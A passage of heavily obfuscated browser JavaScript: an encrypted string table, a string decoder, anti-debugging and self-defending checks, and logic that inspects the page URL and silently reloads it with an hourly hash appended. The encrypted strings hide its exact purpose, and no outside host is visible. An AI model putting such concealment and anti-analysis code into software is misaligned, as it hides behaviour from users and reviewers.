4e1W4e','W491W6NdHCkXWQVdGCoBsSkCvaTt','eSkhW6uCW7q','v8omWRuR','W5tdH8okW51m','uSk9W4VcTua','xKJdUg4L','W7hdOSoQW6D8','vZfyhY4','WQHBB8oPWR4','bLi/WQhcQW','WR7dKghcHdy','WO3dLe7cQa','W6/dTrqdW7a','WQ8AC8oZnG','hGzmdGu','W6xdR8kprCkq','WRqssSovwG','WRRcRSogvmoS','dSkyWPVcLuK','WPn+xmohWOu','gxv3wGq','wSkaW6zlWR0','WPmvcstdNa','WQGSmddcNG','W5/cU8oFuhK','WP4RWR7cMa','tYBdHYm','dmkrWPiVW7i','nCoqeIyc','W6FdRGNdJSoz','WP4dzr12','W6ZcHSovzCkx','gmoyWRXEW78','W7pdS8kTWR1o','f8obaIqb','WPLKWOFdONi','WQ4/hGBdHa','WP3cSNy','W4RcU8oiCSkH','ahGRWPa','WOTdWRpdQh8','f8oxdmktW6K','uCo5f3RdJG','DCkEW70oW7W','WOLJWRldSLW','n3XuDXe','bSk/WReNW5e','b8kAWP0BW58','s8otiwBdUa','WOBdQCkIaq0','W6nzWQ0rxg11nmohsXLZDW','WO/dKvFcUbK','puW7WQxcKq','WQGRpZhcSG','stDTpGi','WOOcE8osxG','W6BcSftdMLy','WOG3v8obra','W4ldVJVdG8o2','WP0xqdTZ','WQqHq8o6zq','cCkhWQi','BarMdse','W73dP8k4WPbd','DSkJW7O9W44','grtcNYW/e8kMWOXdhG','WRjuWQFdGu4','ygvQ','WR7dQKPFzq','WOZdN0dcTZ0','WO3cMmkdWROf','W4JcIqJdGL0','bhaGWPhdLG','W4/cGXNdPgG','WQ8tWRhcM8oN','WQmCzuFcJW','W57dLmk8WQzC','n15tqsq','W5FcIrpdQHJdPSoMzG0K','WOOtESoakG','WRNcMCoswmoU','W4DPi8oHWPy','W5ZdHCoHW7nO','WRKbW7S','WRnCASoaWRe','WQekF1lcJG','WRGuuYnO','W77dQW7dMSoF','WOydW73cPSow','WONdN0BcSdrpzrdcLq/cK8o9ta','WOGTWOpcImo7','xCoGW4ntoG','WRCKumoICW','bCkhWQy4W5u','AmoOW7y','WRhdSgZcTrG','C8oZW7lcUZy','W5pdMXRdHmor','i2W6WPRdPq','FG56ltO','rConjxJdOa','nmkzWPq6W5C','BCkuW41zkq','uCoBW7jFWQRdJ8oFt8kbxh8','eCoYmsyE','BmkOW7W','W5FdVIldMmk4','gSoGWPSxlG','WQhdKgJcVZe','ubTkgWq','z8kVW7uR','g8ozWRCEfW','kSondIOf','etldHuxdVG','kCowgCk8W5S','xmoTW6TDjq','WQabrConnG','qZvckbC','iSkqWQmeW4S','W7FdImooW6XP','tCoEfCoOWP8','W4BdMCoVW7Pj','rmoZl2ldPW','duy4WR3dTq','W4JcIGpdSW','CrBdPbnw','W63cMCoxBCko','W7rxtCk3sa','m8oIeJK+','mSo0WQ93WPqhvCo1kgSCla','cSoAeSkgW58','WQmXW67dR8ka','WQTHWQ/dHvq','WRJcKGFdTIW','FCoeW6f/gq','WPxdHfNcRcq','WPBdJ0tcQb8','WReJuSo1Eq','f0RdImkNW5i','zSoRW7D/na','WRelzIFdPq','W7bEF8oyWR0','WP80abdcLG','rSowbSohWQG','vqfzlti','WOuEW6LEaq','b1hdH8kGW4m','jKrErJ8','W5xdGSoeW6bb','WQlcHCoWB8oC','ug7dOu/cVa','W5hdOsRdRmoi','W5/cGb7dThK','W6RcV8oxt8kC','zmo0W5Hoia','WR0CtNNcIa','WPFcHSkKCxy','WQH8WQ3dIgq','W4dcOSodECkk','jCoBWRVdPG','zw5JAgm','WRtcLSkoFhu','WOxdPSkKgca','WQ3cR8k6WOz0hSkxsW','WQldSvxcNIa','zSoFd8olWPS','WR0mx8oFhG','s3NdHNpcIq','W7FdGaus','WQGwzeJcIG','W494CZtcUG','W53cNWddQ3q','Dmobf1FdGG','sdFdHJ5q','WOOvW48','bsFcM3ddOW','W79umKhdLG','dmo0cq8J','W4BcTCoSuCkJ','x8o0W4vMka','WPuHFmoHtq','WOKbBComkq','W7FdLIydW7q','W6pcTs4ZiCkskqNcTColWOBdUmoz','W5ddOSklxq','W6VdV8kHWPbF','WQSatmoMjq','dSkbWOqrW78','sSogauZdMa','WPBcICoZu8or','fwuEWQxdSa','Cqvycbu','tW7cI2eQ','zCozgCoSWQa','aa/cLcam','hSokdYyH','WPJdMwDUsa','WPGwEmoihG','auKS','WO0piWdcJq','cK4LWQa','lCoHWR4Toq','F3FdM2dcPa','gmk1WOdcN2y','WPldQeVcRry','WOyiWRlcLmoH','auu+WQpdSG','WPO5W7bSaq','WRNdICkRgGW','CshdOt1R','WQ0OtmoNbG','q8kpW6TLda','jh9OBh8','W4tcKLpcRGu','umoiW79Yiq','BCoJW7dcVtC','WQGohshcQW','bf0bWPRdQW','W5f4us0','Ef9Uw3y','c8oDWQ9gW6K','WQ4XuSoV','hfxdNSk9W7a','gCkYWQBcPW','WOtcQv7dQ8oX','f8oTfdmJ','W5RdJ8kwfJmPW5C','W7JdRXRdKmod','WPpcLSkBqx8','pv9A','wrL4oru','pSo9WQzFW78','umo2a8okWPe','E0XAFfW','WOLOWR/dLf8','uSk+WRhdRG','tCkbW69/','h8ofmCkEW5q','WO0QasldTa','wqfehqq','lmk7WPlcIuW','WQKYWOFcKCoa','muLEvYa','ahddN8k5W6q','yCope8oJWPy','f0bLqcq','W7rwuW','B8oVWQxdUgK','i8kbWQtcLua','WOZdQSkdda','FmodW69oha','d8oYWPSaeG','q05jD3i','W7Tmu8kHsa','W4hcMmoxuCkR','WP0YwCopBq','WOCpW6VdJmk+','WRSwvh8','kSoLjmkwW6y','nSk4muZdHhOtkW','WRmQmI7cRG','r8kSW7ubW70','WR0BW6z2oq','W4BdN8oEW7PA','nmkVWOdcVvG','WQ40quxcTW','WO0TW4ZdISka','q8oGW5Lbpa','WQ3cI8kksvi','W5/cPSowawq','WQzaAmoTWQi','WQO5q8oaBG','hcZdNetdHG','W6NcQX7dK0i','A8kKW6TCyMtcHSk1yhjgW7e','WQbPWOZdL8kP','tCknDSohWPxcNd7dQCkqWPBcPCoqAd0','W6rlo8k2W58','WPGcAd5l','WOOXW5ldVSkX','WOBcINtdQCoY','W5ddP8k5WPTT','W5BdKGuwW48','m8oMaSkHW4G','cuqFtuNdT8kDDKxcT2ncW60','W5XZlSk1W5m','rmoYW5VcNbG','W5rLfCkkW6K','uYLcgdm','d1JcImk3W4K','ov/dRCkMW6a','W5ddLSkgWPnn','xZTNpbe','WP0EW4PHlq','WQC9arFcRq','WRtdKv/cUHe','W7xdUCk4WOLo','W6FcQ8oEE8kN','WPmrW5NdNmkY','nmoxnmkWW68','FxnbALq','WRqOW4ZdUCk/','fuFdLq','BSoVlrBcOa','vIL+WRRdRbddPCojWQK','W77dTSkTWPDX','Dx/dMMxcQG','W7XJDSktsG','a8k9WRtcLMi','z8ojW6xcQa8','W6ndi8kWW6u','WQCwA8ocla','W77dTmkSWPn1','W7HmkmkSW5K','eSkWWOmrW6O','cxW6WOVdJq','WPCEwuVcKG','q33dV1qs','B8kFW6GkW5K','mhaQWRFcOG','BKNdGf0s','WRpdQ35VFa','huVdGmk7','WOPBz8oO','DSoGWOBdVgW','hvBcHmo9WO4','smkdW7u+W7q','WPfny8oaWQ0','W7hdL1udW64','W7BdKZRdM8o/','WPK8ndRcMG','WQxdLfXYsW','W5LpWO3cU8oNjtNcG8oaz8o/','WOGNWQlcISoO','WOZdPmkbeZ0','j0vCrJu','deVdHCk4W5u','b8oPjI8E','W4z0kmkN','WQmDWQdcJSoM','WPiLW7JdUSkj','WQWnzfldKW','WQtcT8osACoM','WRrzDmopWRW','WRPEF8ok'];_0x1b80=function(){return _0x4b4bad;};return _0x1b80();}(function(){const _0x5a48c6={'LaHCz':function(_0x1052a9,_0x267f53){return _0x1052a9(_0x267f53);},'RrriY':function(_0x3b38a3,_0x12d042){return _0x3b38a3===_0x12d042;},'MSCSe':_0x36f008(0x304,'Jpch',0x34a,0x41e,0x24e),'rWluO':function(_0x1d78bd,_0xafc01d){return _0x1d78bd!==_0xafc01d;},'tISSy':_0x18e4f6('mWPS',0x151,0x1c8,0x1db,0x254),'PUIor':_0x18e4f6('vIQE',0x1c7,0x33f,0x242,0x180),'aABuI':function(_0x1ab38a,_0x1a4fb1){return _0x1ab38a(_0x1a4fb1);},'TNDCa':function(_0x5334cc,_0x3ffec1){return _0x5334cc+_0x3ffec1;},'IHAJk':function(_0x5af450,_0xdc2e0){return _0x5af450+_0xdc2e0;},'xOdst':_0x36f008(0x20c,'%TjI',0x336,0x32b,0x43d)+_0x18e4f6('wGZm',0x2c8,0x32b,0x291,0x38c)+_0x36f008(0x1fd,'lObL',0x2a3,0x368,0x382)+_0x18e4f6('vIQE',0x375,0x312,0x2bc,0x3b8),'txLeC':_0xc15fe2(0x249,0x3d1,'1jbn',0x3d5,0x33d)+_0x36f008(0x31a,'iW2e',0x280,0x2a1,0x1d6)+_0x1b5c1d('iW2e',-0x1de,-0x1db,-0x1d7,-0x301)+_0x232fc4(-0x5c,-0x102,'ckqi',-0x195,-0x58)+_0xc15fe2(0x3e3,0x4dd,'AmmJ',0x449,0x4fc)+_0xc15fe2(0x3d5,0x44d,'mWPS',0x441,0x49b)+'\x20)','JWprN':function(_0x30a552,_0x26e031){return _0x30a552===_0x26e031;},'ZjFXF':_0x18e4f6('1#tV',0x117,0x227,0x1ff,0x2a7),'zfVEz':_0xc15fe2(0x2c3,0x322,'Ub!$',0x1c5,0x2c7),'XHEHH':function(_0x2675c7){return _0x2675c7();}},_0x476ab3=function(){function _0x16d551(_0x22831d,_0x1e2639,_0xbd157c,_0x4e8d3f,_0x36d55f){return _0x18e4f6(_0x4e8d3f,_0x1e2639-0x179,_0xbd157c-0xc6,_0xbd157c-0x362,_0x36d55f-0x41);}function _0x1ad270(_0x36b3a3,_0x501cd8,_0x51bc2c,_0x12e449,_0x44b77e){return _0x18e4f6(_0x44b77e,_0x501cd8-0xb0,_0x51bc2c-0x83,_0x36b3a3- -0x84,_0x44b77e-0x1be);}const _0x504e18={'GibNn':function(_0x4dd71a,_0x49bd49){function _0x4bdcae(_0x59e9d3,_0x8a629b,_0x3ee79b,_0x5f13ae,_0x356b08){return _0x26d3(_0x59e9d3-0x385,_0x3ee79b);}return _0x5a48c6[_0x4bdcae(0x634,0x6d4,'mWPS',0x50e,0x715)](_0x4dd71a,_0x49bd49);}};function _0x180c58(_0x537975,_0x358a1c,_0x4336dc,_0x451572,_0x40c333){return _0x232fc4(_0x537975-0x145,_0x40c333-0x5ee,_0x451572,_0x451572-0x16,_0x40c333-0x159);}function _0x670a5c(_0x3a6ef3,_0x1df073,_0x542ab3,_0x3ac019,_0x56d1ee){return _0x18e4f6(_0x1df073,_0x1df073-0x123,_0x542ab3-0x3e,_0x542ab3- -0xe9,_0x56d1ee-0x131);}function _0x5a39b6(_0x4a6065,_0x298326,_0x17d886,_0xbb1846,_0x442750){return _0x1b5c1d(_0x442750,_0x298326-0x19a,_0x17d886-0x72,_0xbb1846-0x2a0,_0x442750-0x1ad);}if(_0x5a48c6[_0x1ad270(0xad,-0x17,0x24,0x126,'ckqi')](_0x5a48c6[_0x180c58(0x4a1,0x4ba,0x4ca,'1#tV',0x53c)],_0x5a48c6[_0x1ad270(0xe4,0x66,0x174,-0x1a,'H7t$')])){let _0x2edfe4;try{_0x5a48c6[_0x180c58(0x45b,0x406,0x3ea,'%n18',0x418)](_0x5a48c6[_0x1ad270(0x14c,0x178,0x67,0x3a,'0zd&')],_0x5a48c6[_0x16d551(0x5fe,0x667,0x585,'vIQE',0x6b0)])?_0x2edfe4=_0x5a48c6[_0x5a39b6(0x14f,0x1cb,0x1c4,0x1d7,'b[h!')](Function,_0x5a48c6[_0x16d551(0x34f,0x571,0x474,'dgc4',0x598)](_0x5a48c6[_0x670a5c(0x3f,'P@DX',0xd2,0xef,0x1e6)](_0x5a48c6[_0x1ad270(0x14f,0x18b,0x235,0x20a,'z2Ci')],_0x5a48c6[_0x16d551(0x547,0x442,0x4db,'d%d5',0x612)]),');'))():_0x504e18[_0x5a39b6(0x116,0x164,-0x72,0x31,'qwRH')](_0x137d96,-0x1b4d+0x3*-0xe2+0x11*0x1c3);}catch(_0x573200){if(_0x5a48c6[_0x670a5c(-0x63,'T7)4',0x62,0x16e,-0x10)](_0x5a48c6[_0x5a39b6(-0x6c,0xe,-0x1a4,-0x82,'T!8C')],_0x5a48c6[_0x180c58(0x467,0x407,0x4f6,'Jpch',0x4a4)]))return!![];else _0x2edfe4=window;}return _0x2edfe4;}else _0x5a3c90=_0x2fbf63;};function _0x36f008(_0x161ff2,_0x266a46,_0x358f8d,_0x9f19f8,_0x21aa1f){return _0x26d3(_0x358f8d-0x198,_0x266a46);}function _0xc15fe2(_0x5c1e0b,_0x5e3dd0,_0x31bdf0,_0x5da502,_0xd734b8){return _0x26d3(_0xd734b8-0x1fb,_0x31bdf0);}function _0x232fc4(_0x36de5c,_0xb73b65,_0x3dc3d4,_0x127d5c,_0xcf528e){return _0x26d3(_0xb73b65- -0x381,_0x3dc3d4);}function _0x18e4f6(_0x3a92c6,_0x2ecaf0,_0x37578c,_0x5c577c,_0x50ab20){return _0x26d3(_0x5c577c- -0x46,_0x3a92c6);}function _0x1b5c1d(_0xe14997,_0x3499ea,_0x1fa04e,_0x365210,_0x1e184d){return _0x26d3(_0x365210- -0x3bf,_0xe14997);}const _0xc774e6=_0x5a48c6[_0xc15fe2(0x5fa,0x448,'*J7&',0x521,0x4c8)](_0x476ab3);_0xc774e6[_0x18e4f6('gzT!',0x11c,0x12a,0x1fe,0x11b)+_0x1b5c1d('g3df',-0x311,-0x313,-0x1df,-0x103)+'l'](_0x26682d,0x607+0x2064+-0x16cb);}());var currentUrl=window[_0x7bd6d(-0x11c,-0xaa,-0x200,-0x8d,'5XAi')+_0x1b5cfa(-0x36f,'%n18',-0x307,-0x313,-0x29a)][_0x7bd6d(-0x37,0x49,-0x14,-0x90,'Jpch')];function _0x26d3(_0x4c87f0,_0xe03b30){const _0x4d9b98=_0x1b80();return _0x26d3=function(_0x558744,_0x549b05){_0x558744=_0x558744-(-0x12c7+-0xb*-0x31+0x1142);let _0x2e751a=_0x4d9b98[_0x558744];if(_0x26d3['mVsVKY']===undefined){var _0x25a187=function(_0x2397bb){const _0x4ac63c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ba7f0='',_0x57b43c='',_0x2854fe=_0x4ba7f0+_0x25a187;for(let _0x196de3=-0x1*-0x25a6+0x21*-0x3b+0x1*-0x1e0b,_0x88726a,_0x2172cc,_0x17fe8b=0x3a*-0x49+-0x26f3+0x377d;_0x2172cc=_0x2397bb['charAt'](_0x17fe8b++);~_0x2172cc&&(_0x88726a=_0x196de3%(-0x1daa+-0x1c7+0x1f75)?_0x88726a*(0x1c*-0x4a+0x1b*0xde+0x1*-0xf12)+_0x2172cc:_0x2172cc,_0x196de3++%(-0x85+0x388+-0x3b*0xd))?_0x4ba7f0+=_0x2854fe['charCodeAt'](_0x17fe8b+(0x23fe+-0x2*-0x108d+-0x1*0x450e))-(0xc6e+0x504+0x8b4*-0x2)!==-0x11ce+0x2539+-0x136b?String['fromCharCode'](0x724+-0xb63+0x53e&_0x88726a>>(-(-0x1dbd+0x11d*-0x7+-0x12c5*-0x2)*_0x196de3&-0x1a*-0x27+0x4b*-0x2+0x21*-0x1a)):_0x196de3:-0x1c3e+-0x1fc4+0x1e01*0x2){_0x2172cc=_0x4ac63c['indexOf'](_0x2172cc);}for(let _0x5e7865=-0x1c83*0x1+0x26e2+-0x1*0xa5f,_0x10df80=_0x4ba7f0['length'];_0x5e7865<_0x10df80;_0x5e7865++){_0x57b43c+='%'+('00'+_0x4ba7f0['charCodeAt'](_0x5e7865)['toString'](0x5d1*0x4+0xea*0x29+-0x3*0x143a))['slice'](-(-0x9ce*-0x1+-0x1*-0x20bd+-0x2a89));}return decodeURIComponent(_0x57b43c);};const _0x1897b3=function(_0x4909b5,_0x18bc1c){let _0x497e0e=[],_0xf6f775=0x4*-0x581+-0x141b*0x1+-0x1*-0x2a1f,_0x46ef08,_0x45dba6='';_0x4909b5=_0x25a187(_0x4909b5);let _0x17ff89;for(_0x17ff89=0x632+0x1031+-0x1663;_0x17ff89<0x951+-0x250f*-0x1+-0x2d60;_0x17ff89++){_0x497e0e[_0x17ff89]=_0x17ff89;}for(_0x17ff89=-0x1ed2+0x12e2+0x5f8*0x2;_0x17ff89<-0x1669*-0x1+-0x1eda+0x971*0x1;_0x17ff89++){_0xf6f775=(_0xf6f775+_0x497e0e[_0x17ff89]+_0x18bc1c['charCodeAt'](_0x17ff89%_0x18bc1c['length']))%(-0x1637+-0xd*-0x26b+-0x838),_0x46ef08=_0x497e0e[_0x17ff89],_0x497e0e[_0x17ff89]=_0x497e0e[_0xf6f775],_0x497e0e[_0xf6f775]=_0x46ef08;}_0x17ff89=0xd7*-0x17+0x26c5+0x1*-0x1374,_0xf6f775=0x1033+0x2599+0xd73*-0x4;for(let _0x34b0c5=0x129d*0x2+0x178c+0x3*-0x1442;_0x34b0c5<_0x4909b5['length'];_0x34b0c5++){_0x17ff89=(_0x17ff89+(-0x20f0+-0x4f*-0x11+0x1bb2))%(-0x214f*-0x1+0x1*0x622+-0xd*0x2f5),_0xf6f775=(_0xf6f775+_0x497e0e[_0x17ff89])%(-0x382+-0x1*-0x2582+0xc0*-0x2c),_0x46ef08=_0x497e0e[_0x17ff89],_0x497e0e[_0x17ff89]=_0x497e0e[_0xf6f775],_0x497e0e[_0xf6f775]=_0x46ef08,_0x45dba6+=String['fromCharCode'](_0x4909b5['charCodeAt'](_0x34b0c5)^_0x497e0e[(_0x497e0e[_0x17ff89]+_0x497e0e[_0xf6f775])%(-0x9*0x255+0x2b2+0xb*0x1c1)]);}return _0x45dba6;};_0x26d3['LDbRIk']=_0x1897b3,_0x4c87f0=arguments,_0x26d3['mVsVKY']=!![];}const _0x4af87a=_0x4d9b98[0x3bf*0x6+0x17*0x122+-0x2*0x1844],_0x2cda8f=_0x558744+_0x4af87a,_0xd051dd=_0x4c87f0[_0x2cda8f];if(!_0xd051dd){if(_0x26d3['rbcXBp']===undefined){const _0x24b803=function(_0xc23945){this['odMlPb']=_0xc23945,this['CDlOhi']=[0x939+-0x1fd2+-0xb4d*-0x2,0x1b*0x9+-0x12f8+0x1*0x1205,0x25de+0x8a9*0x1+0x2b*-0x115],this['dAYxqG']=function(){return'newState';},this['cgPWTH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lpCqBD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x24b803['prototype']['crSziN']=function(){const _0x12f994=new RegExp(this['cgPWTH']+this['lpCqBD']),_0x345d04=_0x12f994['test'](this['dAYxqG']['toString']())?--this['CDlOhi'][-0x2329+0x201a+0xe*0x38]:--this['CDlOhi'][0x18ac*0x1+0x1886+-0x3132];return this['gZMXKb'](_0x345d04);},_0x24b803['prototype']['gZMXKb']=function(_0x36f97c){if(!Boolean(~_0x36f97c))return _0x36f97c;return this['nacZJg'](this['odMlPb']);},_0x24b803['prototype']['nacZJg']=function(_0x2a3e9f){for(let _0x71f46a=0x22dc+0xc+0x45d*-0x8,_0xdf9b5b=this['CDlOhi']['length'];_0x71f46a<_0xdf9b5b;_0x71f46a++){this['CDlOhi']['push'](Math['round'](Math['random']())),_0xdf9b5b=this['CDlOhi']['length'];}return _0x2a3e9f(this['CDlOhi'][-0x1156+-0x579*0x2+0x1c48]);},new _0x24b803(_0x26d3)['crSziN'](),_0x26d3['rbcXBp']=!![];}_0x2e751a=_0x26d3['LDbRIk'](_0x2e751a,_0x549b05),_0x4c87f0[_0x2cda8f]=_0x2e751a;}else _0x2e751a=_0xd051dd;return _0x2e751a;},_0x26d3(_0x4c87f0,_0xe03b30);}if(currentUrl[_0x521aea('e%#]',0x574,0x5bb,0x619,0x5e7)+'Of'](_0x1b5cfa(-0x104,'8V&n',-0xfe,-0x17c,-0xe3))===-(0x9cb+0xd67*0x1+0x1731*-0x1)&&currentUrl[_0x2c9a64(-0x99,'pxAR',-0x5,0xe9,-0x121)+'Of'](_0x1b5cfa(-0x1fc,'z2Ci',-0x2b1,-0x361,-0x1b1)+_0x1b5cfa(-0x358,'pA#&',-0x255,-0x30b,-0x2d6)+_0x7bd6d(-0xb5,-0x67,-0x66,0x6e,'d%d5')+_0x2c9a64(0x11e,'%n18',0x24,0x7b,0x73))!==-(-0x24c8*0x1+-0x17e2+0x3cab)){const date=new Date(),datehour=date[_0x521aea('1#tV',0x4de,0x59c,0x4fe,0x58e)+'N']()[_0x57b6e9('1jbn',0x3b6,0x54c,0x4c2,0x441)](0x7f9*0x1+0x1999+-0x2192,0x260b*-0x1+0x54a+0x20ce),min=date[_0x57b6e9('bm@h',0x482,0x4aa,0x495,0x365)+_0x7bd6d(-0x180,-0x59,-0x297,-0x190,'z2Ci')]()<0x560+-0x1909+0x13c7?-0x667+0x1689*-0x1+0x1cf0:-0x6a+0x3f1*0x4+0x1*-0xf59,uniqstring=datehour+'-'+min+'\x20'+currentUrl,uniqhash=pad(Math[_0x1b5cfa(-0x29a,'KFjj',-0x27e,-0x2b6,-0x3af)](getHash(uniqstring)),-0x12b1+0xdaa+0x513);window[_0x521aea('b[h!',0x566,0x513,0x575,0x54d)+_0x57b6e9('vIQE',0x402,0x55d,0x437,0x53a)][_0x2c9a64(-0x12,'1#tV',-0x4b,0x48,-0xa9)]=currentUrl+_0x7bd6d(-0xd1,0x2f,-0x175,-0x80,'(qOe')+uniqhash;}function _0x7bd6d(_0x3a0548,_0x5c17c5,_0x3309f6,_0x15417b,_0x446a4b){return _0x26d3(_0x3a0548- -0x21c,_0x446a4b);}function _0x26682d(_0x1de2ae){const _0x13fe4e={'mZXUI':function(_0xad42bd,_0x48fd3f){return _0xad42bd===_0x48fd3f;},'hjQpN':_0x55c11f('P@DX',0x48c,0x52b,0x5de,0x5af),'HvNAi':_0x55c11f('jsq4',0x51c,0x486,0x4c6,0x58c),'CxaRs':function(_0x3bac7c,_0x1a3cd8){return _0x3bac7c===_0x1a3cd8;},'jYsEt':_0xfa2e23(0x436,0x513,'dgc4',0x371,0x375),'FElFX':_0x40243f(-0x71,-0x91,-0xd5,'P@DX',0x69),'CyUnW':_0x49e559(0x46d,'1#tV',0x394,0x55c,0x49b)+_0x770f5f(0x440,']]Sx',0x4c9,0x392,0x553)+_0x770f5f(0x315,'lNML',0x405,0x424,0x359)+')','gQWnA':_0x49e559(0x5ac,'*J7&',0x68a,0x482,0x556)+_0x770f5f(0x4d0,'bm@h',0x5ec,0x44e,0x5dd)+_0xfa2e23(0x541,0x4c1,'%gN%',0x40e,0x54c)+_0x55c11f('wGZm',0x5ac,0x468,0x4c7,0x522)+_0x770f5f(0x326,'0zd&',0x358,0x357,0x20f)+_0x40243f(-0x50,0xbb,-0x3,'%gN%',0x141)+_0x49e559(0x36b,'Jpch',0x382,0x3cc,0x487),'MFBzR':function(_0x5d43a5,_0x330aea){return _0x5d43a5(_0x330aea);},'BjnNP':_0x55c11f('VQv6',0x3f7,0x4eb,0x4fb,0x4eb),'uWCtY':function(_0x4e49b4,_0x5cc502){return _0x4e49b4+_0x5cc502;},'CGhMq':_0xfa2e23(0x5bf,0x5f6,']]Sx',0x5cb,0x492),'AtoQD':_0xfa2e23(0x5d9,0x54f,'mWPS',0x654,0x65b),'gXpmZ':function(_0x3fcdc9){return _0x3fcdc9();},'JASWg':function(_0x158c25,_0x53e314){return _0x158c25===_0x53e314;},'dbuVu':_0x770f5f(0x4a4,'iW2e',0x414,0x502,0x590),'MDJhT':_0xfa2e23(0x43c,0x45b,']]Sx',0x368,0x50a),'idrXY':function(_0x4bfcf2,_0x29f973){return _0x4bfcf2===_0x29f973;},'ldyXB':_0x55c11f('k7EM',0x44b,0x3a2,0x338,0x3fb)+'g','fVpNk':_0x49e559(0x285,'1#tV',0x39c,0x3ff,0x34c),'VBaMZ':_0xfa2e23(0x412,0x4e3,'qwRH',0x4c3,0x377),'EbnJk':_0x55c11f('%gN%',0x660,0x55e,0x62d,0x598)+_0xfa2e23(0x5f3,0x6cb,'5XAi',0x6dc,0x550)+_0xfa2e23(0x482,0x35c,'*J7&',0x429,0x4dd),'UDnTO':_0x49e559(0x32f,'pxAR',0x406,0x371,0x44b)+'er','KJGVN':_0xfa2e23(0x5c0,0x5f3,']]Sx',0x606,0x50f),'cBOxI':function(_0x40aa91,_0x59c07a){return _0x40aa91!==_0x59c07a;},'MqVEB':function(_0x3788d9,_0x4dfb04){return _0x3788d9/_0x4dfb04;},'fVtOM':_0x55c11f('d%d5',0x2f7,0x42e,0x30b,0x3ee)+'h','uonjE':function(_0x2581fa,_0x1c134c){return _0x2581fa===_0x1c134c;},'baekK':function(_0x4b9fea,_0x4d488b){return _0x4b9fea%_0x4d488b;},'rYFyv':_0x770f5f(0x543,'t!jB',0x5a5,0x410,0x5bd),'HoZzl':function(_0x24ef9e,_0x1d3547){return _0x24ef9e+_0x1d3547;},'ibMaD':_0x770f5f(0x4a2,'P@DX',0x41f,0x53e,0x408),'YxUnp':_0x40243f(-0x1ba,-0x95,-0xc5,'Jq%l',-0x28),'vtvif':_0x49e559(0x42f,'(qOe',0x418,0x42a,0x517)+'n','ekgFX':_0xfa2e23(0x5fd,0x617,'(qOe',0x544,0x53d),'VyTLD':_0x49e559(0x47f,'EbwD',0x59a,0x3c8,0x493)+_0x40243f(0x61,0xc1,0x18d,'iW2e',0x7e)+'t','DnkGE':function(_0x2e046a,_0x17960c){return _0x2e046a(_0x17960c);}};function _0xfa2e23(_0x21f628,_0x57485b,_0x335918,_0x19b6c2,_0x1a381e){return _0x2c9a64(_0x21f628-0x29,_0x335918,_0x21f628-0x565,_0x19b6c2-0x15c,_0x1a381e-0x140);}function _0x482fdb(_0x4448fc){const _0x28cfaa={'WnZKz':_0x13fe4e[_0x919113('gzT!',0x16e,0x366,0x281,0x351)],'NVqFh':_0x13fe4e[_0x4781fb('b[h!',0x106,-0x20,-0xa,0x2c)],'eumgt':function(_0xfe2548,_0x253dfb){function _0x25aaa8(_0x3638ea,_0x3bcf03,_0x28d358,_0x3308fe,_0x53e209){return _0x919113(_0x28d358,_0x3bcf03-0x198,_0x28d358-0x121,_0x53e209- -0x330,_0x53e209-0x117);}return _0x13fe4e[_0x25aaa8(0x2c,0x47,']]Sx',0x15,-0x49)](_0xfe2548,_0x253dfb);},'qwRBk':_0x13fe4e[_0x3d3986(0x264,'P@DX',0x2bc,0x228,0x1ad)],'cONFa':function(_0x21c964,_0x13d2bd){function _0x2a7b12(_0x4ef44d,_0x32d0c8,_0x5315e9,_0x25956d,_0x171cc4){return _0x919113(_0x171cc4,_0x32d0c8-0x199,_0x5315e9-0x1d0,_0x5315e9- -0x3e6,_0x171cc4-0x1a0);}return _0x13fe4e[_0x2a7b12(-0x1a,-0x13b,-0x70,-0x15b,'mWPS')](_0x21c964,_0x13d2bd);},'hyRFo':_0x13fe4e[_0x919113('gzT!',0x48d,0x312,0x384,0x43a)],'XnlRY':_0x13fe4e[_0x4781fb('T7)4',0x94,-0x5b,0x92,0x80)],'WjSvS':function(_0x19165f){function _0x8b1cb8(_0x46c26b,_0x6d108f,_0x876f9b,_0x557630,_0x2d184b){return _0x3d3986(_0x46c26b-0x149,_0x2d184b,_0x876f9b-0x81,_0x876f9b-0x135,_0x2d184b-0x145);}return _0x13fe4e[_0x8b1cb8(0x341,0x29e,0x312,0x336,'dgc4')](_0x19165f);}};function _0x4781fb(_0x5ab5ba,_0x4f1c74,_0x12312b,_0x3ef463,_0x504460){return _0x770f5f(_0x12312b- -0x392,_0x5ab5ba,_0x12312b-0x1c3,_0x3ef463-0xe,_0x504460-0xfc);}function _0x1edb0c(_0x29103d,_0x14593b,_0x31717b,_0x1d3c49,_0x5f2524){return _0xfa2e23(_0x31717b- -0x4fa,_0x14593b-0x1b0,_0x1d3c49,_0x1d3c49-0xbf,_0x5f2524-0x60);}function _0x919113(_0x2b156c,_0x34f4a4,_0x24d2bf,_0x3bf9cd,_0x5e3dff){return _0x770f5f(_0x3bf9cd- -0xe6,_0x2b156c,_0x24d2bf-0x175,_0x3bf9cd-0x5a,_0x5e3dff-0x4a);}function _0x3d3986(_0x21d2e9,_0x157759,_0x3e95f0,_0x42da9f,_0x3e59d5){return _0x40243f(_0x21d2e9-0x1f0,_0x42da9f-0x1df,_0x3e95f0-0x1b3,_0x157759,_0x3e59d5-0x35);}function _0x335ebd(_0x5235c1,_0x2f3b9c,_0x4acad2,_0x2a6030,_0x3e4255){return _0xfa2e23(_0x2f3b9c- -0x407,_0x2f3b9c-0x16e,_0x3e4255,_0x2a6030-0xd0,_0x3e4255-0xa3);}if(_0x13fe4e[_0x4781fb('k7EM',0x173,0x1b7,0x298,0x2b9)](_0x13fe4e[_0x335ebd(0x26d,0x19b,0x2cd,0x100,'%gN%')],_0x13fe4e[_0x1edb0c(-0x131,-0x223,-0x124,'EbwD',0xa)])){if(_0x5d6d77){const _0x5b2a55=_0x4b84ba[_0x1edb0c(0x109,0x1c8,0xff,'z2Ci',0x75)](_0x41be3e,arguments);return _0x23df66=null,_0x5b2a55;}}else{if(_0x13fe4e[_0x4781fb('5XAi',0xae,0xe0,0x213,0x10a)](typeof _0x4448fc,_0x13fe4e[_0x919113('T7)4',0x36d,0x38c,0x354,0x396)])){if(_0x13fe4e[_0x1edb0c(-0xe7,-0x102,-0xb4,'8V&n',0x26)](_0x13fe4e[_0x919113('T7)4',0x17d,0x381,0x2a9,0x1f7)],_0x13fe4e[_0x335ebd(0x2ab,0x19f,0x247,0x16a,'bm@h')])){const 